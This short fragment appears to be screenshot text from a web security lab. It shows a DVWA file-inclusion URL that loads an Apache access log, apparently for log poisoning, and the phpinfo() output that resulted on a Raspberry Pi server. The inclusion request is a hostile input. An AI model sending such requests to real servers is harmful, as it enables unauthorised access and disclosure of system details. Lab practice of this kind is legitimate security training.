 phpinfo()
192.168.112.145/dvwa/vulnerabilities/fi/?page=/var/log/apache2/other_vhosts_access.log
150%
PHP Version Linux Raspberry Pi
php
System Linux raspberrypi 5.10.52-v7l+ #1 SMP Thu Aug 5 16:19:35 BST 2023 armv7l GNU/Linux
Build Date Nov 2 2022 09:09:52
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d